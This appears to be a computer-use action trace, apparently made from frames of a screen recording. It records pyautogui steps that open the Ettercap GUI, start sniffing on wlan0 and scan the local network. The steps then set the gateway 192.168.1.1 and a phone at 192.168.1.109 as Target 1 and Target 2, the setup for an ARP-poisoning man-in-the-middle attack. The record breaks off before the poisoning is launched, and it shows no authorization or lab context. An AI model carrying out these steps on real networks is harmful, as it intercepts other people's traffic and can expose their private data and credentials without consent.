
pyautogui.click(155, 54)

pyautogui.click(156, 54)

pyautogui.click(162, 137)

pyautogui.write('ettercap')

# Run ettercap -G to bring up the Ettercap 0.8.2 GUI.
pyautogui.write('-G')

pyautogui.press('Return')

# Move the Ettercap window and start unified sniffing on interface wlan0.
pyautogui.moveTo(547, 42); pyautogui.dragTo(430, 47)

pyautogui.click(287, 68)

pyautogui.click(310, 79)

pyautogui.moveTo(490, 140)

pyautogui.click(494, 163)

# Scan the network for hosts, finding 7 hosts.
pyautogui.click(301, 69)

pyautogui.moveTo(320, 105)

pyautogui.click(318, 106)

pyautogui.click(301, 69)

pyautogui.moveTo(319, 186)

# Add the gateway 192.168.1.1 from the hosts list to Target 1.
pyautogui.click(263, 106)

pyautogui.moveTo(282, 123)

pyautogui.moveTo(308, 113)

pyautogui.click(423, 211)

pyautogui.moveTo(308, 120)

pyautogui.click(267, 117)

# Add the phone 192.168.1.109 to Target 2.
pyautogui.click(543, 211)

pyautogui.click(543, 211)

pyautogui.moveTo(325, 207)
